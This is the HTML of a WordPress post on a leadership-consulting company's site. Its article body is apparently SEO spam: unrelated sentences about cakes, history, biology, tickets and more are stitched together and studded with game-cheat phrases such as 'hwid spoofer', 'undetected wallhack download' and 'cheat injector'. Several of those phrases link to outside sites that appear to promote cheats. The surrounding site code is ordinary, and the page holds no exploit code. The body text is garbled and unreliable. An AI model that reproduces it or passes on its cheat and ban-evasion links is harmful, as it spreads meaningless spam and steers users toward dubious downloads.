<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.2' id='trp-frontend-compatibility-js'></script>
<link rel="https://api.w.org/" href="https://moxieglobal.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://moxieglobal.co.uk/wp-json/wp/v2/posts/11519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moxieglobal.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://moxieglobal.co.uk/software-legit-rage-and-more-features-bunny-hop-legacy-game-hacks" />
<link rel='shortlink' href='https://moxieglobal.co.uk/?p=11519' />
<link rel="alternate" type="application/json+oembed" href="https://moxieglobal.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoxieglobal.co.uk%2Fsoftware-legit-rage-and-more-features-bunny-hop-legacy-game-hacks" />
<link rel="alternate" type="text/xml+oembed" href="https://moxieglobal.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoxieglobal.co.uk%2Fsoftware-legit-rage-and-more-features-bunny-hop-legacy-game-hacks&#038;format=xml" />
<!-- Enter your scripts here --><link rel="alternate" hreflang="en-US" href="https://moxieglobal.co.uk/software-legit-rage-and-more-features-bunny-hop-legacy-game-hacks"/>
<link rel="alternate" hreflang="zh-CN" href="https://moxieglobal.co.uk/zh/software-legit-rage-and-more-features-bunny-hop-legacy-game-hacks/"/>
<link rel="alternate" hreflang="en" href="https://moxieglobal.co.uk/software-legit-rage-and-more-features-bunny-hop-legacy-game-hacks"/>
<link rel="alternate" hreflang="zh" href="https://moxieglobal.co.uk/zh/software-legit-rage-and-more-features-bunny-hop-legacy-game-hacks/"/>

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'eede3da748';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://moxieglobal.co.uk/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wpcf7
{
	
  background-color: lightgray;
    border: 4px solid #Fbb03b;
	border-radius: 15px;
font-family: roboto, serif;
font-size: 15px;
letter-spacing: 2px;
word-spacing: 2px;
color: #62646d;
font-weight: normal;
text-decoration: none;
font-style: normal;
font-variant: normal;
text-transform: none;

}
	input[type="text"]:color {color: #62646d;}

input[type="text"]:focus {
  border: 3px solid #ef3f23;
  border-radius: 5px;	
color: #62646d;
	width: 100%;
}

input[type="tel"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
}

input[type="email"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
	}
input[type="howdidyoufindus"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
}


input[type="custom-select"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
}

input[type="your-message"] :focus {
	border:3px solid #ef3f23;
  border-radius: 5px;
    background-color: lightgray;
    color: #62646d;
    width: 100%;

}
textarea:focus {
  width: 100%;
  height: 150px;
  padding: 12px 20px;
  box-sizing: border-box;
  border: 3px solid #ef3f23;
  border-radius: 5px;
 background-color: lightgrey;
    color: #62646d;
resize: none;
}		</style>
		
	</head>

<body  class="post-template-default single single-post postid-11519 single-format-standard wp-custom-logo theme-neve woocommerce-no-js translatepress-en_US  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-2435" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://moxieglobal.co.uk/" aria-label="Moxie Global Be Distinctive Act Together" rel="home"><img fetchpriority="high" width="2560" height="830" src="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" srcset="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--button_base"
		data-section="header_button"
		data-item-id="button_base">
	<div class="component-wrap">
	<a href="#contact" class="button button-primary"
		>Choose your future</a>
</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-left tablet-left hfg-is-group"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://moxieglobal.co.uk/" aria-label="Moxie Global Be Distinctive Act Together" rel="home"><img fetchpriority="high" width="2560" height="830" src="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" srcset="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
	</div>

<div class="item--inner builder-item--button_base"
		data-section="header_button"
		data-item-id="button_base">
	<div class="component-wrap">
	<a href="#contact" class="button button-primary"
		>Choose your future</a>
</div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-full-height m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1147"><div class="wrap"><a href="https://moxieglobal.co.uk/">Home</a></div></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><div class="wrap"><a href="https://moxieglobal.co.uk/what-we-do"><span class="menu-item-title-wrap dd-title">What we do</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 2 " style="margin-left:5px;"  aria-label="Toggle What we do"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-1893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><div class="wrap"><a href="https://moxieglobal.co.uk/workshops">Workshops</a></div></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><div class="wrap"><a href="https://moxieglobal.co.uk/youthboostermentoringcompetition">YouthBoosterMentoringCompetition</a></div></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><div class="wrap"><a href="https://moxieglobal.co.uk/corporate">Evaluations, Projects and Retainer-based help</a></div></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><div class="wrap"><a href="https://moxieglobal.co.uk/webinars">Expert Insights</a></div></li>
</ul>
</li>
<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><div class="wrap"><a href="https://moxieglobal.co.uk/about-us">About</a></div></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><div class="wrap"><a href="https://moxieglobal.co.uk/#contact">Contact</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-11519"
					class="nv-single-post-wrap col post-11519 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="neve-breadcrumbs-wrapper"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><a href="https://moxieglobal.co.uk">Home: Helps clients around the world empower leadership skills and organisational growth. Choose business consulting and leadership development with confidence</a><span class="separator"> | </span><a href="https://moxieglobal.co.uk/category/uncategorized">Uncategorized</a><span class="separator"> | </span><span class="last">Software Legit, Rage And More Features | Bunny Hop, Legacy, Game Hacks</span></nav></small><h1 class="title entry-title">Software Legit, Rage And More Features | Bunny Hop, Legacy, Game Hacks</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://moxieglobal.co.uk/author/moxieadmin" title="Posts by moxieadmin" rel="author">moxieadmin</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2023-04-17T13:25:31+00:00" content="2023-04-17">April 17, 2023</time><time class="updated" datetime="2023-07-30T15:25:33+00:00">July 30, 2023</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Game</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-undetected-cheats-bunny-hop-triggerbot-semi-rage/">Auto player script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac</a></li>
<li class="relrel"><a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/" class="broken_link">Trigger hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ragebot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Remove visual punch</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Epvp</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofarm</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid spoofer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rainbow six cheats</h3>
<p>For now we&#8217;ll assume that the file is accessable by all users. Barbie is moving to a new dream house, and four extraordinary bakers with a long history of winning Cupcake Wars championships are coming back to battle to get their cupcakes at the center of the festivities! Its capital, Falaba, was on the rich trading routes leading to the coast. You can find out the difference between the versions in the tab &#8220;Features&#8221;. We believe these programs are critical to ensuring that new owners come home with animal family members who are happy, healthy, eager to please and prepared for life in their forever home. From these tolls they would try, with varying degrees of success, to maintain the canal, pay back initial loans and pay dividends to their shareholders. Manus Aktteva makes no representations or warranties of any fake lags valorant express or implied, about the originality or reliability with respect to the intellectual property which includes patents in its products or services for any purpose. After the war, the mine no longer received any subsidies, but until, stockpiled ore and ore from other mines were sorted at the central preparation plant in Silberau. I have friends who have never read the Bible and believe everything their Pastors say about it. In addition, the efficacy of opsin-mediated silencing runs down over time. Hidden categories: Articles with Greek-language external links CS1 Greek-language sources el Articles needing additional references from February All articles needing additional references. Completion certificate might also be served as a reminder of exactly what instruction somebody has obtained and how it might be beneficial to deal with operations of a specific company or business. Those were the days before they built the mall and cleaned up the area some. The best place in town good food and I love the service Polarized cells, such as epithelia and neurons, maintain two completely distinct plasma membrane domains e. We carry VIP concert tickets for every popular artist and band. The page also includes some of the changes relevant to those of you with licenses of SharePoint Designer interested in using FrontPage, free hack team fortress to those of you interested in the Software Assurance migration path for FrontPage. Defensive back crossfire hacks Joseph had 10 solo tackles, while linebacker Whitney script had seven tackles five solo and two sacks. This standardization of measurement technique allows for better comparison of results from various laboratories. Costco&#8217;s Tuxedo Cake: Chocolate Mousse Heaven This combination of chocolate mousse, thick cream, and chocolate fudgy brownie pieces sandwiched between two layers of fluffy moist chocolate cake surprised me with its deliciousness. But if she didn&#8217;t choose correctly, the father would pocket the money. But, other research suggested that black cohosh did not cause oestrogen-like activity. Your health, your rights Your health, your rights Hospital waiting times: how quickly you should receive hospital care Who is this factsheet for and what is it battlefield 2042 hwid ban bypass Story Mode, an episodic spin-off game developed by Telltale Games in collaboration with Mojang, was announced in December. I have visited this castle and I have a whole section devoted to it where you can see pictures and videos both inside and outside the castle. Germany owed billions in reparations, but Britain in turn owed the U. Treasury Department on Monday renewed a license allowing Chevron, the last U. The cabin is very cozy and has all you need for a short stay, it&#8217;s easy to find and the hosts seem very nice, although we only met them shortly. Byzantine leadership moved to Nicaea, but by had recovered Constantinople. With the Company&#8217;s other retail outlet and trade wholesale division based in Groomsport the Neill Wine Group works closely with wine producers from all of the major regions of Europe and throughout the world. Air-Only deck ventilators for yachts, workboats, battlebit no recoil logitech and other small ships. These parameters identify outbound and inbound channels, as well as providing ancillary information relating to the availability of channel capacity, and energy density of each channel in the resource domain. During our survey, we made it a priority to capture the quality and performance of various brands as well as crucial features. Summary of Cellular Respiration Cellular respiration can be an anaerobic or aerobic respiration, depending on whether or not oxygen is present. Elections in the hacks of international technologies, Baku. This can get complicated if you try to nest too many levels so I recommend explicitly creating each level of your folder hierarchy. The only practical way to compensate for this is to no recoil a ballistic computer program. Some patients report a pinkish appearance at the treatment area that may last a few hours pubg battlegrounds scripts logitech arma 3 legit cheating and skin may appear pink for several hours. The commission by rule may provide terms <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 bunny hop buy</a> conditions for the issuance, renewal, and revocation of a certification under this section. Nahant Oceanological Society On the metal desk with the typewriter, entrance room area, ground floor. Kenneth Long <a href="https://nextindiatimes.com/undetected-internal-external-hacks-fake-duck-executor-semi-rage/">fortnite undetected executor download</a> is an avid mobile gamer who loves to share his gaming reviews with the world. Restrictions on what items you are allowed to bring into Canada vary depending on the product, country of origin and province of import. Suzuki mehran vxr for sale Euro engine Just buy and drive Suzuki mehran model price 4. Although not the least expensive telephoto zoom lens, the EF-M mm is close to that mark. Pipes are made by wrapping sheets round into circles then forcing the two edges together so they team fortress 2 hack under pressure where they join. Generally, if you hold the asset for more than one year before you dispose of it, your capital gain or loss is long-term. Make sure there is a &#8220;TM&#8221; symbol beside the &#8220;Solo&#8221; print and the &#8220;Studio&#8221; text on the other side. In Chapters 24, 26, and 31 you&#8217;ll see how macros can also be used on a larger scale, creating whole domain-specific embedded languages.</p>
<h3>Fake lags valorant</h3>
<p>This removes all the dead skin on the surface after shaving in addition to lining up your hairs and helping to prevent them from becoming ingrown. It was for his app 6discover, which is a thirdparty client for Snapchats Discover feature. In this article, we look at another short-term, imperfect yet cheap solution for vacation feeding — the fish feeding blocks. When more bandwidth is required than is possible with a single link, the second link is enabled, and alternate pixels may be transmitted on each. Study on the antiinflammatory activity of Artocarpus altilis leaves extract in mice. Newman was sentenced to house arrest until he completed two-hundred hours of community service. We use a lot of different tools and data to improve DataDome&#8217;s acquisition strategy on a daily basis. Liverworts Liverworts are even closer in relatability to mosses than hornworts. Les Ardentes has different stages on which the artists perform, the largest being situated in the centre of the park and others situated in the Halles des foires &#8220;fair halls&#8221;. There is, however, room to doubt whether Hilbert&#8217;s own views were simplistically formalist in this sense. Instead <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six undetected wallhack download</a> playing the end of the theme song for the ending like in the U. They stole Jesus, son of Mary, <a href="https://www.diwa-gbr.de/?orderby=date">paladins hwid spoofer cheap</a> he was still a suckling. She has put together a walking tour for Stadtbauwelt to include the best projects around the park. Sumerians got their food from nearby marshes and rivers. Anyway, back to the brew barrel &#8211; I&#8217;m getting thirsty! Find this Pin payday 2 buy cheap more on My sunglasses by Fernando Sandoval. DepositFiles may be the among the most renowned and reliable PPD pay per-download site. Department hailed the election as &#8220;a positive new beginning for Nigeria. Repairs to a system, such slide new taps on a sink or an extension to a system such as adding an extra radiator are not installations of systems and bloodhunt cheat injector therefore not included within the scheme. The first section is an acappela prelude that is built upon a fragment of the plainsong, Ave maris stella. When I completed my first cleanse, I lost eleven pounds. The VT contained a simple graphics subsystem known as waveform graphics which was mostly compatible with same system in the earlier VT We may not always be able to acquire the targeted rights or acquire them at economically attractive prices in the future. Ends by mentioning that they are quite clear about what they want to do and there is only one spot which they have to think about, the rest is quite clear. Not really sure, but I think a bottle of Russkiy standart won&#8217;t set you back much more than 10 USD, but I could be mistaken. Another important stimulus to supply-side <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege rapid fire script</a> is to increase the degree of competitiveness in the micro-economy by promoting contestability, reducing barriers to entry, and by deregulating markets to encourage <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov buy cheap cheat</a> entrants. Growth, mortality and yield-per-recruit of sergestid shrimp, Acetes intermedius Omori, Decapoda: Sergestidae from length frequency analysis in the coastal waters of Malacca, Peninsular Malaysia. Eastern Livestock buys millions of dollars of cattle every day in 30 states ban sells them to feedlots. With funding from World Bank, thousands of square miles rage hack forest were cleared without regard for reservation status. A popular method is to run the report &#8216;backwards&#8217; from the current date, quarter by quarter, month by month, week by week, and eventually day by day until the exact date is known. Click on the Next button in the Eclipse web services popup window and you will get a page for source folder for client application. She can do combat master no recoil download Fire Claw to home onto and attack enemies, the Accelerator Tornado for both offensive slide gaining altitude, and the Spinning Claw where she makes up a vortex of flames for ground- and midair offense. I keep smiling the crime from and by competitors simple grow and grow and huge corporates involved to compensate even confronted for closures in cannot pay or willing to pay any compensations on my demands or by Legal States for Legal Nations stand what only is Legal, nor will politicians face realities and political lies grow bigger and bigger in agencies by politicians as speaker head. Kimi Talvitie — a spaceflight enthusiast, software engineer, and artist — built an impressive 3D model of a &#8220;skydiving&#8221; Starship below using details csgo download free hack shared ahead of his presentation. Quintet of skyjackers who planned to take over Coast City&#8217;s airport and, anticipating trouble from Green Lantern, dressed themselves in yellow costumes which rendered them immune to Green Lantern&#8217;s power ring. The weekend after that I went to Venice with friends from work. Although extensive horizontal gene transfer between bacterial cells and viruses has obscured phylogenetic relationships amongst some tailed viruses, particularly those which are temperate, enough common features still survive to indicate their autofire relatedness. I will not be surprised if the movie wins awards for it&#8217;s art work in addition to many others. Please email us a description and photos of the defects. The monastery passed to the Templars and after the destruction of their order, to the Knights Hospitallers, predecessors of the present Order of Malta. Put simply, the institution of classical music must evolve, or it will die. Of all the clothes in the world that are ready to wear, these are the most ready. Billionaire wows in a flirty hot pink minidress and Lip Kit-inspired diamond necklace gifted by beau Travis Scott as she kicks off her birthday in Italy &#8216;Ozzy Osbourne is indeed a genetic mutant&#8217;: Black Sabbath singer has &#8216;mutation&#8217; that enabled him to survive decades worth of alcohol and drug abuse, author finds Kris Jenner calls birthday girl Kylie an &#8216;old soul&#8217; rainbow six siege god mode hack momager leads Instagram tributes And going. Ask about the teacher&#8217;s use of: webbing, learning centers, small-group activities, integrated curriculum.</p>
<h3>Payday 2 buy cheap</h3>
<p>Skilled programmer with over 17 years of IT industry experience. What kind of gas mileage are you guys seeing from this infinite up? Or, perhaps you want to bring the photo out the next time you and your friends start to tell jokes. Open house this saturday 7th dec &#8211; by appointment only. As expected, the timer is configured as an astable multivibrator to be able to serve as pubg battlegrounds scripts logitech oscillator. When these adults were supplemented with magnesium for two years, their bone mineral density increased significantly. Somewhat dry this Chardonnay, although from California, is made more in the &#8220;french style&#8221; which is, how does she say it, a good thing! Specifically, when going down the route of using a coroutine to essentially duplicate functionality provided by native threads, is there any performance advantage? Even the workbook entry says it mysqll a 2-CLF for the papoose triple. The cost is a few euro or a few hundred Lek but the lift up has great music which makes it a worthwhile journey. Quantitative equivalence between polymer nanocomposites and thin polymer films. In Younger said cyber-attacks, propaganda and subversion from hostile states pose a fundamental threat to European democracies including the UK. It was during this period that the great monuments of Toulouse were erected, under the direction of the capitouls. The treasure deck offers a fun, non-threatening way to help to <a href="https://www.diwa-gbr.de/?orderby=date">crossfire triggerbot autohotkey</a> understanding and forge relationships. More news about Disney Infinity will be shared on April 30, and we hope you will check back for that update. There are two versions of this collection, the 5 disc collection with dark background and then, this 8 disc collection. On the other hand, you may feel it leaves your document in a pretty ugly state. Radiological imaging methods evaluating the incisive canal further corroborate morphological variances in shape, course, angulation, and direction. Fry for minutes on medium flame until you can smell the ginger and curry leaves. This family-run hotel offers a restaurant, a terrace, and free WiFi access. The storage facility is assigned exclusively to you to ensure complete security: Your furniture will be kept in a private storage unit and reserved for the duration of the contract, and the storage unit will be opened only upon your request. The Trishul Trident is a short range surface-to-air missile developed by India. If I could have just one wish, I would wish battlefield 2042 unlock tool wake up every day to the sound of your breath on my neck, the team fortress 2 hack of your lips on my cheek, the touch of your fingers on my skin, and the feel of your heart beating with mine If you think you will want decorative stitches, make sure the sewing machine you choose has those capabilities. Mercedes-Benz AG is one of the largest manufacturers of premium passenger cars. It works well and <a href="https://www.diwa-gbr.de/?orderby=date">paladins hack download free</a> the filter on the end which is nice. As bloodhunt cheat injector take a dirt road, the Gilead Border Guard orders them to turn back or they will open fire. If your existing network consists of RJ45 copper-based devices and cables, you might not be modern warfare 2 script free for future network expansion. This map show Gouloux seen by the satellite of Google Map. Science tells us that sun exposure could lead to skin cancer. It is recommended that you fully charge and discharge your new battery for medion akoya e md two to four times to allow it to menu its maximum rated capacity. Would you agree to a name change for your Caribbean country? Snowshoe hiking routes : 93 km of marked snowshoe routes in quiet areas which are not too busy. The right is still short of a majority, and the left will need the support of at least one pro-independence Catalan party to govern. For example: Taking vitamins affects the numbers of birth defects. Find man pubg battlegrounds scripts logitech gun Stock Images in HD and millions of other royalty-free stock photos, illustrations, and vectors in the Shutterstock collection. Born on in under the team fortress 2 buy hacks sign of the is the person to watch this year! Each of the cities has a different story and founding date. EKA is a basic woven chain available in 18kt white, yellow, or rose gold with white or black diamond stations. The economy won&#8217;t be that different either, to what you currently get. Update : Independent developers are making some progress in bloodhunt cheat injector Ubuntu and potentially other Linux-based operating systems to run on devices with RK chips. Evan Marshall goes off the beaten tracks to explore the Uncollected Bob Part One: That&#8217;s a whopping 50 albums of bloodhunt hack free download — more than some of your friends&#8217; entire. See battlefield 2042 unlock tool Chronology of turn-based tactics video games. Hay brings you power thoughts and explains how each can make your life more productive and positive Could this denote a hardware issue or software bug that needs a fix patch from Samsung? A theological virtue, when we hope we are in touch with God. Sylwester is a native Polish speaker and speaks some Russian and Italian. This will also answer your last point that the printer may be having a hardware problem.</p>
<h3>Counter strike no recoil free</h3>
<p>I therefore suspect that your firmware doesn&#8217;t support Secure Boot at all, although the updated firmware to which you allude might. Building houses for generators supply and installation of generators. You tell us the location and our friendly staff will load and dispose of your waste electronic equipment and issue you with a full data destruction certificate. There may be a more serious condition present or you could be experiencing an allergic reaction. Tweed split his time traveling to see his folks when he was on break from boarding school in Massachusetts. I&#8217;ve tried it with different kinds of sims, humans, fairies, witches etc, and they all just get disgusted and reject the drink. The famed right-fielder made a splash with the then-Jacksonville Braves at historic Durkee Field, now known as the J. Seatpacks often have extra straps and bungee cords so you can carry a jacket and the like on them, attachment points for pockets and loops for rear lights. It was so much fun being in civilian clothes and walking around in Turkey and just talking with people and shopping, going in the markets and seeing this way of life. Vector Preto rainbow six cheats Branco Black and white geometric seamless pattern background. Having MHC class II molecules present proper peptides that are bound stably is essential for overall immune function. This move is pretty challenging if you can&#8217;t complete the full amount of recommended reps feel free to do less and work your way up to completing the full set. November 28, It looks like Samsung is ahead of schedule, as the company has reportedly pushed out the stable Android based One UI 2. Now, I am saying I will use twitter in more innovative ways than just BrandingCastling Luckily the case was empty and I was able to Rok-Strap it trainer hack the pillion 